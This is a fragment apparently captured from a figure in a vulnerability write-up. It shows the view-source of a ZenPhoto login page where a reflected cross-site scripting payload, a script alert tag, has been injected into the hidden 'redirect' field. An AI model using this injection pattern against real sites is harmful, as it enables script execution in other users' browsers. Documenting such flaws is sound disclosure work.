 forced_root_block: "",
force_p_newlines : false,
relative_urls : false,
document_base_url : "/zenphoto/",
convert_urls : false
});
</script>
</head> <body style="background-image: none">
<div id="loginform">
<p><img src="../zp-core/images/zen-logo.gif" title="Zen Photo" /></p> <form name="login" action="#" met
<input type="hidden" name="login" value="1" />
<input type="hidden" name="redirect" value=""><script>alert(/hackerxfiles/)</script><div id="" />
Find hacker Previous Next Highlight all Match case
Line 62, Col 2
图3